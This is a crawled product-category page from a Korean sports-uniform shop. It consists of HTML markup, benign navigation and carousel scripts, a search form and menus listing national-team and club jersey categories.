

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://kukdae.com/product/?c1=1&c2=2&c3=44
body_size: 60341
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>국대스포츠</title>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="description" content="축구 정품 유니폼, 커스텀 유니폼, 단체유니폼, 단체용품, 학교체육, 반티, 스포츠 용품 전문점">
<meta property="og:title" content="국대스포츠">
<meta property="og:description" content="축구 정품 유니폼, 커스텀 유니폼, 단체유니폼, 단체용품, 학교체육, 반티, 스포츠 용품 전문점">
<link rel="stylesheet" href="/css/style.css" type="text/css" />
<link rel="stylesheet" href="/css/css.css" type="text/css" />
<link rel="stylesheet" href="/css/reset.css" type="text/css" />
<link rel="stylesheet" href="/css/common.css" type="text/css" />
<link rel="stylesheet" href="/css/detail.css" type="text/css" />
<script src="http://dmaps.daum.net/map_js_init/postcode.v2.js"></script>    
<script type="text/javascript" src="/common/main.js"></script>
<script type="text/javascript" src="/common/rolling.js"></script>
<script type="text/javascript" src="/common/jquery-1.3.2.min.js"></script>
<script language="javascript" src="/common/jquery.roll.js"></script>
<script language='javascript' src='/inc/config.js'></script>
<script language='javascript' src='/js.js'></script>
<script type="text/javascript">

function Floating ( FloatingObj , MarginY , TopLimit , Percentage , setTime ) {
 this.FloatingObj = FloatingObj;
 this.MarginY = (MarginY) ? MarginY : 0; // top 치
 this.TopLimit = (TopLimit) ? TopLimit : 80;
 this.Percentage = (Percentage) ? Percentage : 20;
 this.setTime = (setTime) ? setTime : 10;
 this.FloatingObj.style.position = "absolute";
 this.Body = null;
 this.setTimeOut = null;
 this.Run();
}
Floating.prototype.Run = function () {
 this.Body = document.documentElement.scrollTop>document.body.scrollTop ? document.documentElement : document.body;
 var This = this;
 var FloatingObjTop = (this.FloatingObj.style.top) ? parseInt(this.FloatingObj.style.top,10) : this.FloatingObj.offsetTop;
 var DocTop = this.Body.scrollTop + this.MarginY;
 var MoveY = Math.abs(FloatingObjTop - DocTop);
 if ( DocTop > this.TopLimit ) {
  if ( FloatingObjTop < DocTop ) {
   this.FloatingObj.style.top = FloatingObjTop + Math.ceil( MoveY/this.Percentage ) + "px" ;
  } else {
   this.FloatingObj.style.top = DocTop + "px" ;
  }
 } else {
   this.FloatingObj.style.top = this.TopLimit + "px" ;
 }

 window.clearTimeout(this.setTimeOut);
 this.setTimeOut = window.setTimeout( function () { This.Run(); } , this.setTime );
}

</script>
</head>
<body>
<div id="wrap">
  <div class="wrap-inner">
 	<div class="quick-banner">
      <div class="L_banner">
        <div class="brand-store">
          <dl>
            <dt style="margin:0px;"><img src="/img/main2/brand_title.gif" alt="브랜드스토어" /></li>
            <dt><a href="Javascript:OpenMenu(2200);"><img src="/img/main2/brand_tiro.gif" alt="티로" /></a></dt>
            <dt><a href="Javascript:OpenMenu(802);"><img src="/img/main2/brand_adidas.gif" alt="아디다스" /></a></dt>
            <dt><a href="Javascript:OpenMenu(801);"><img src="/img/main2/brand_nike.gif" alt="나이키" /></a></dt>
            <dt><a href="Javascript:OpenMenu(803);"><img src="/img/main2/brand_puma.gif" alt="푸마" /></a></dt>
            <dt><a href="Javascript:OpenMenu(810);"><img src="/img/main2/brand_lotto.gif" alt="로또" /></a></dt>
            <dt><a href="Javascript:OpenMenu(806);"><img src="/img/main2/brand_mizuno.gif" alt="미주노" /></a></dt>
            <!--dt><a href="Javascript:OpenMenu(807);"><img src="/img/main2/brand_fuerza.gif" alt="훼르자" /></a></dt-->
            <dt><a href="Javascript:OpenMenu(804);"><img src="/img/main2/brand_umbro.gif" alt="엄브로" /></a></dt>
            <dt><a href="Javascript:OpenMenu(811);"><img src="/img/main2/brand_joma.gif" alt="조마" /></a></dt>
            <dt><a href="Javascript:OpenMenu(814);"><img src="/img/main2/brand_hummel.gif" alt="험멜" /></a></dt>
            <dt><a href="Javascript:OpenMenu(815);"><img src="/img/main2/brand_newbal.gif" alt="뉴발란스" /></a></dt>
          </dl>
        </div>
        <ul>
            <li><img src="/img/cs_banner.gif" alt="고객상담전화 1577-9424" /></li>
            <li><img src="/img/bank_banner.gif" alt="입금계좌안내" /></li>
            <li><a href="http://www.ilogen.com/d2d/delivery/invoice_search.jsp" target="_blank"><img src="/img/ship_banner.gif" alt="배송조회" /></a></li>
            <li>          <div class="search-payment">
            <table width="167" bgcolor="#2c2f36">
              <tbody>
                <tr>
                  <td style="padding:10px 5px 5px 5px; font-size:11px; font-family:'Nanum Square', 'Nanum Gothic', dotum; color:#fff;">입금자를 찾습니다</td>
                </tr>
                <tr>
                  <td valign="top" style="padding:5px;">
                  <div style="width:100%; height:123px; padding:4px; box-sizing:border-box; background-color:#fff;">
                  <div class="findDepositlist" id="lfindDepositlist" style="width:100%; height:115px; position:absolute;overflow:hidden;text-align: center;">
                  <ul><li style="width:140px;float:left;margin:0;">ㆍ윤정훈</li><li style="width:140px;float:left;margin:0;">ㆍ신동훈</li><li style="width:140px;float:left;margin:0;">ㆍ김경숙</li><li style="width:140px;float:left;margin:0;">ㆍ고영빈</li><li style="width:140px;float:left;margin:0;">ㆍ김영선</li></ul>                  </div></div>
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
<script language="javascript">
$(function() {
    $(".findDepositlist").jCarouselLite({
		visible: 5,
		vertical:true ,
		auto:1000
    });
});
</script>
</li>
            <li><a href="/etc/shop_event.html"><img src="/img/location_banner.gif" alt="오프라인매장 오시는 길" /></a></li>
        </ul>
      </div>
      <div class="R_banner01">
        <ul>
          <li class="top"><a href="/etc/partners.html"><img src="/img/main/qm_agent.jpg" alt="대리점모집" /></a></li>
          <!--li class="top"><a href="Javascript:OpenMenu(31);"><img src="/img/main/qm_event00.gif" alt="국대이벤트" /></a></li-->
          <!--li class="top"><a href="Javascript:OpenMenu(101);"><img src="/img/main/qm_event01.gif" alt="학생이벤트" /></a></li-->
          <!--li class="top"><a href="Javascript:OpenMenu(102);"><img src="/img/main/qm_event02.gif" alt="군인이벤트" /></a></li>
          <li class="top"><a href="Javascript:OpenMenu(37);"><img src="/img/main/qm_event03.gif" alt="국대랑 축구하자" /></a></li-->
          <!--li class="top"><a href="Javascript:OpenMenu(29);"><img src="/img/main/qm_event04.gif" alt="승부예측이벤트" /></a></li>
          <li class="top"><a href="Javascript:OpenMenu(47);"><img src="/img/main/qm_event05.gif" alt="피파이벤트" /></a></li>
          <li class="top"><a href="Javascript:OpenMenu(34);"><img src="/img/main/qm_event06.gif" alt="매장이벤트" /></a></li-->
          <li class=""><a href="https://www.facebook.com/www.kukdae/" target="_blank"><img src="/img/main/qm_facebook.gif" alt="페이스북" /></a></li>
          <li class="top"><a href="Javascript:OpenMenu(36);"><img src="/img/main/qm_kakao.gif" alt="카카오톡" /></a></li>
          <li class="top"><a href="Javascript:OpenMenu(53);"><img src="/img/main/qm_kakaostory.gif" alt="카카오스토리" /></a></li>
          <li class="top"><a href="https://blog.naver.com/pk160607" target="_blank"><img src="/img/main/qm_naver.gif" alt="네이버블로그" /></a></li>
          <!--li class="top"><a href="http://cafe.naver.com/kukdaesports2" target="_blank"><img src="/img/main/qm_navercafe.gif" alt="네이버카페" /></a></li-->
          <li style="margin-bottom: 5px;"><a href="Javascript:OpenMenu(19);"><img src="/img/main/qm_pay.gif" alt="개인결제창"></a></li>
          <li class="top"><img src="/img/main/down_title.gif" alt="단체주문서 다운" /></li>
          <li class="top"><a href="/kd_uniform.hwp"><img src="/img/main/down_hwp.gif" alt="단체주문서 한글파일 다운" /></a></li>
          <li class="top"><a href="/kd_uniform.xls"><img src="/img/main/down_xls.gif" alt="단체주문서 엑셀파일 다운" /></a></li>
          <li class="top"><img src="/img/main/down_bottom.gif" /></li>
        </ul>
        <div style="margin-top: 5px; text-align:left;"><a href="Javascript:OpenMenu(5);"><img src="/img/favo_btn.gif" alt="장바구니" /></a></div>
      <table width="83" height="150" border="0" cellpadding="0" cellspacing="0" style="margin-top: 5px; border: 1px solid #CCCCCC;">
    <tbody>
      <tr>
        <td align="center" valign="top"><img src="/img/1_Todaypreview.gif" /></td>
      </tr>
      <tr>
        <td align="center" valign="top"><table width="70" border="0" bgcolor="#ffffff">
            <tbody>
              <tr>
                <td align="center" style="padding-top: 5px;"><img src="/img/4_Todaypreview.gif" width="50" height="13" border="0" class="prevtodayVlist"></td>
              </tr>
              <!--상품 이미지 출력-->
              <tr>
                <td align="center" height="275" valign="top">
	              <div class="todayVlist" id="RtodayVlist" style="width:70px;height:275px;position:absolute;overflow:hidden">
	                	<div style="padding:80px 5px 0px 5px;font-size:11px;">오늘 본<br>상품이<br>없습니다.</div>	              </div>
	              </td>
              </tr>
              <!--상품 이미지 출력 끝-->
              <tr>
                <td align="center" style="padding-bottom: 5px;"><img src="/img/5_Todaypreview.gif" width="50" height="13" border="0" class="nexttodayVlist"></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td align="center" valign="top"><a href="javascript:OpenMenu(5)"><img src="/img/3_Todaypreview.gif" /></a></td>
      </tr>
    </tbody>
  </table>
      </div>
    </div>
    <div id="top">
      <div class="top-inner">
        <div id="top-btn">
          <div class="top-btn-inner">
                <div class="top-util-menu">
                                    <ul>
                    <li><a href="javascript:OpenMenu('login');" style="color:#1f75cb;">로그인</a></li>
                    <li><a href="javascript:OpenMenu('join1');">회원가입</a></li>
                    <li><a href="javascript:OpenMenu(5);">장바구니</a></li>
                    <li><a href="javascript:OpenMenu(6);">주문배송조회</a></li>
                    <li><a href="javascript:OpenMenu(17);">고객센터</a></li>
                    <li><a href="javascript:OpenMenu(20);">즐겨찾기</a></li>
                  </ul>
                                </div>
          </div>
        </div>
        <div class="logo-section">
          <div class="logo-section-inner">
            <div class="top-rolling-banner"><a href="Javascript:OpenMenu(55);"><img src="/img/main/ban_marking.jpg" /></a></div>
            <div class="top-banner-right"><a href="/etc/partners.html"><img src="/img/ban_partner.jpg" /></a></div>
            <div class="logo">
              <h1>국대스포츠</h1>
              <a href="javascript:OpenMenu(1);"><img src="/img/logo.gif" alt="국대스포츠" /></a></div>
              <script language="javascript">
	function fntSearchFrm(f) {
		var obj = f.elements['search'] ; 
		if ( obj.value == obj.defaultValue ) obj.value = '' ; 
		return _chkForm(f) ;
	}
</script>
            <div class="search-bar">
              <form name="tSearchFrm" id="tSearchFrm" method="get" action="/product/" onsubmit=" return fntSearchFrm(this); ">
              <fieldset class="g_window">
              <legend>검색</legend>
              <div class="gbox"><span>
                <input type="hidden" name="mode" value="search">
                <input type="text" title="검색" name="search" id="tSearchTbox" maxlength="255" class="box_window" accesskey="s" autocomplete="off" value="상품검색" onfocus=" if ( this.value == this.defaultValue ) this.value = '' ; " onblur=" if ( this.value == '' ) this.value = this.defaultValue ; ">
              </span></div>
              <input type="image" src="/img/btn_search.gif" onMouseOver="this.src='/img/btn_search.gif'" onMouseDown="this.src='/img/btn_search.gif'" onMouseOut="this.src='/img/btn_search.gif'" alt="검색">
              <!--div id="nautocomplete"><span class="btn_arw"><a href="#" onclick="return false;"><img class="triangleImg" src="/img/main/btn_atcmp_down_on.gif" alt="자동완성 펼치기" width="13" height="11" title="자동완성 펼치기"></a></span></div-->
              </fieldset>
              </form>
            </div>          </div>
        </div>
      </div>
      <div id="gnb">
        <div class="gnb-inner">
          <div class="gnb-menu">
            <ul>
              <li><a href="Javascript:OpenMenu(15);">주문가이드</a></li>
              <li><a href="Javascript:OpenMenu(32);">주문&middot;제작과정</a></li>
              <li><a href="Javascript:OpenMenu(16);">공지사항</a></li>
              <li style="width:336px;"><img src="/img/gnb_04.gif" /></li>
              <li><a href="Javascript:OpenMenu(2400);">커스텀작업실</a></li>
              <li><a href="Javascript:OpenMenu(49);">VIP라운지</a></li>
              <li><a href="Javascript:OpenMenu(19);">개인결제창</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="gnb-shadow">
      	<div id="navigation" class="gnb-shadow-inner">
        	<ul id="topnav">
            	<li class="menu1"><a href="Javascript:OpenMenu(30);" id="cate1">단체할인사은품</a></li>
            	<li class="menu2"><a href="Javascript:OpenMenu(31);" id="cate2">EVENT</a></li>
            	<li class="menu3"><a href="Javascript:OpenMenu(52);" id="cate3">BEST20</a></li>
            	<li class="menu4"><a href="Javascript:OpenMenu(11);" id="cate4">포토후기</a></li>
            	<li class="menu7"><a href="Javascript:OpenMenu(42);" id="cate7">납품후기</a></li>
            	<li class="menu5"><a href="Javascript:OpenMenu(17);" id="cate5">개인문의</a></li>
            	<li class="menu6 last"><!--span class="vm01"></span><span class="vm02"--><a href="#" id="cate6">단체문의</a><!--/span-->
                    <ul>
                      <li class="sub6"><a href="javascript:OpenMenu(38);">견적문의</a></li>
                      <li><a href="javascript:OpenMenu(56);">카톡 주문하기</a></li>
                      <li><a href="javascript:OpenMenu(40);">주문하기</a></li>
                      <li><a href="javascript:OpenMenu(55);">마킹작업의뢰</a></li>
                    </ul>
                </li>
				<script type="text/javascript">initNavigation(00);</script>
            </ul>
        </div>
      </div>
    </div>
    <div id="contents">
    <div id="contents-inner">
      <div id="main-contents">
       <script language="javascript">
       	function leftm_display(obj) {
       		var dv = obj.children[1] ; // div
       		obj.className = obj.className == 'on' ? '' : 'on' ;  
       		if ( dv.innerHTML == '' ) dv.style.display = 'none' ; 
       		else dv.style.display = dv.style.display == 'none' ? '' : 'none' ; 
       	}
       </script>
       <style type="text/css">
       	div.lm_style { margin-top:-20px;margin-left:120px;width:180px;position:absolute;line-height: 180%; border:2px solid #ccc;background-color:#fff; padding:5px;z-index:10000000} 
       </style>
              <div id="l-con">
            <ul>
              <li><img src="/img/main2/main_cate_title.gif" alt="국대카테고리" /></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(100);"><img src="/img/main2/main_cate13.gif" alt="만원의행복" /></a></p><!--div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=19&c3=198">▶ 트레이닝 SET</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=218">▶ 트레이닝 탑</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=252">▶ 스웨트 탑</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=291">▶ 트랙탑</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=360">▶ 롱 코트/패딩</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=358">▶ 바람막이</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=207">▶ 트레이닝 팬츠</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=290">▶ 패딩조끼</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=367">▶ 후디/집업</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=199">▶ 아디다스 LS/SS</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=339">▶ 나이키 LS/SS</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=347">▶ 뉴발란스 LS/SS</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=348">▶ 미즈노 LS/SS</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=368">▶ 푸마 LS/SS</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=350">▶ 아디다스 하의</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=351">▶ 나이키 하의</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=352">▶ 뉴발란스 하의</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=353">▶ 미즈노 하의</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=369">▶ 푸마 하의</a><br></div--></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="/html/?code=G09"><img src="/img/main2/main_cate19.gif" alt="이벤트" /></a></p><div style="display:none;" class="lm_style">&middot;&nbsp;<a href="/html/?code=G09">국대이벤트</a><br />&middot;&nbsp;<a href="/html/?code=B11">국대프로젝트</a></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(2500);"><img src="/img/main2/main_cate22.gif" alt="전사유니폼" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=25&c3=364">라운드 쉘탑</a><br>&middot; <a href="/product/?c1=1&c2=25&c3=365">반집업 쉘탑</a><br>&middot; <a href="/product/?c1=1&c2=25&c3=366">전사 유니폼</a><br></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(2300);"><img src="/img/main2/main_cate16.gif" alt="정품커스텀" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=19&c3=198">▶ 트레이닝 SET</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=218">▶ 트레이닝 탑</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=252">▶ 스웨트 탑</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=291">▶ 트랙탑</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=360">▶ 롱 코트/패딩</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=358">▶ 바람막이</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=207">▶ 트레이닝 팬츠</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=290">▶ 패딩조끼</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=367">▶ 후디/집업</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=199">▶ 아디다스 LS/SS</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=339">▶ 나이키 LS/SS</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=347">▶ 뉴발란스 LS/SS</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=348">▶ 미즈노 LS/SS</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=368">▶ 푸마 LS/SS</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=350">▶ 아디다스 하의</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=351">▶ 나이키 하의</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=352">▶ 뉴발란스 하의</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=353">▶ 미즈노 하의</a><br>&middot; <a href="/product/?c1=1&c2=19&c3=369">▶ 푸마 하의</a><br></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(2400);"><img src="/img/main2/main_cate21.gif" alt="제작커스텀" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=24&c3=325">▶ 축구팀 패딩</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=359">▶ 농구팀 롱패딩</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=377">▶ 유소년 축구팀 롱패딩</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=378">▶ 유소년 농구팀 롱패딩</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=326">▶ 패딩조끼</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=324">▶ 패딩/파카</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=322">▶ 후드티</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=331">▶ 후드집업</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=332">▶ 맨투맨</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=328">▶ 블루종</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=333">▶ 티셔츠</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=335">▶ 카라티</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=386">▶ 쿨론 티셔츠</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=379">▶ 트레이닝 팬츠</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=327">▶ 하계 바람막이</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=342">▶ 동계 바람막이</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=340">▶ 윈드브레이커</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=329">▶ 초경량 팀조끼</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=330">▶ 일반 팀조끼</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=334">▶ 유니폼</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=357">▶ KD-나시/민소매</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=337">▶ KD-SS 유니폼</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=343">▶ KD-LS 유니폼</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=336">▶ KD-트레이닝탑</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=341">▶ KD-나그랑 트레이닝탑</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=338">▶ KD-팬츠</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=375">▶ KD-기모 팬츠</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=371">▶ KD-트랙탑</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=383">▶ KD-기모 트랙탑</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=374">▶ KD-라운드 바람막이</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=382">▶ KD-반집업 바람막이</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=390">▶ KD-패디드 바람막이</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=385">▶ KD-아노락</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=380">▶ KD-민소매 세트(상의+하의)</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=372">▶ KD-트레이닝SS 세트(상의+하의)</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=363">▶ KD-트랙탑 세트(상의+하의)</a><br>&middot; <a href="/product/?c1=1&c2=24&c3=381">▶ KD-기모 트랙탑 세트(상의+하의)</a><br></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(2200);"><img src="/img/main2/main_cate01.gif" alt="티로" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=23&c3=311">SS Jersey</a><br>&middot; <a href="/product/?c1=1&c2=23&c3=345">LS Jersey</a><br>&middot; <a href="/product/?c1=1&c2=23&c3=312">PANTS  </a><br>&middot; <a href="/product/?c1=1&c2=23&c3=313">TRAINING TOP</a><br>&middot; <a href="/product/?c1=1&c2=23&c3=346">RAGLAN TRAINING TOP</a><br>&middot; <a href="/product/?c1=1&c2=23&c3=361">TRACK TOP</a><br>&middot; <a href="/product/?c1=1&c2=23&c3=362">TRACK SUIT</a><br>&middot; <a href="/product/?c1=1&c2=23&c3=387">NEO-ROUND BREAKER</a><br>&middot; <a href="/product/?c1=1&c2=23&c3=388">NEO-ZIPUP BREAKER</a><br>&middot; <a href="/product/?c1=1&c2=23&c3=389">PADDAD ZIPUP BREAKER</a><br>&middot; <a href="/product/?c1=1&c2=23&c3=391">ANORAK</a><br></div></li>
              <!--li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(100);"><img src="/img/main2/main_cate02.gif" alt="학생/군인 특가 유니폼" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=1&c3=305">이벤트</a><br>&middot; <a href="/product/?c1=1&c2=1&c3=306">스타킹</a><br>&middot; <a href="/product/?c1=1&c2=1&c3=307">팀조끼</a><br>&middot; <a href="/product/?c1=1&c2=1&c3=308">경기용품</a><br>&middot; <a href="/product/?c1=1&c2=1&c3=310">패치</a><br>&middot; <a href="/product/?c1=1&c2=1&c3=309">보호용품</a><br></div></li-->
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(200);"><img src="/img/main2/main_cate03.gif" alt="국가대표팀" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=2&c3=14">대한민국</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=43">프랑스</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=143">네덜란드</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=44">독일</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=45">브라질</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=46">스페인</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=47">스웨덴</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=48">체코</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=49">아르헨티나</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=50">그리스</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=51">이탈리아</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=52">잉글랜드</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=53">덴마크</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=54">일본</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=55">포르투갈</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=56">크로아티아</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=206">벨기에</a><br>&middot; <a href="/product/?c1=1&c2=2&c3=57">기타팀(국가대표)</a><br></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(300);"><img src="/img/main2/main_cate04.gif" alt="세리아A[이탈리아]" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=3&c3=59">AC밀란</a><br>&middot; <a href="/product/?c1=1&c2=3&c3=60">인터밀란</a><br>&middot; <a href="/product/?c1=1&c2=3&c3=62">유벤투스</a><br>&middot; <a href="/product/?c1=1&c2=3&c3=63">AS로마</a><br>&middot; <a href="/product/?c1=1&c2=3&c3=64">기타팀(세리아A)</a><br></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(400);"><img src="/img/main2/main_cate05.gif" alt="프리미어리그[잉글랜드]" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=4&c3=296">레스터시티</a><br>&middot; <a href="/product/?c1=1&c2=4&c3=67">맨체스터유나이트</a><br>&middot; <a href="/product/?c1=1&c2=4&c3=69">아스날</a><br>&middot; <a href="/product/?c1=1&c2=4&c3=72">토트넘</a><br>&middot; <a href="/product/?c1=1&c2=4&c3=66">첼시</a><br>&middot; <a href="/product/?c1=1&c2=4&c3=68">맨시티</a><br>&middot; <a href="/product/?c1=1&c2=4&c3=70">리버풀</a><br>&middot; <a href="/product/?c1=1&c2=4&c3=392">울버햄튼</a><br>&middot; <a href="/product/?c1=1&c2=4&c3=73">스완지시티</a><br>&middot; <a href="/product/?c1=1&c2=4&c3=81">뉴캐슬</a><br>&middot; <a href="/product/?c1=1&c2=4&c3=82">기타팀(프리미어리그)</a><br></div></li>
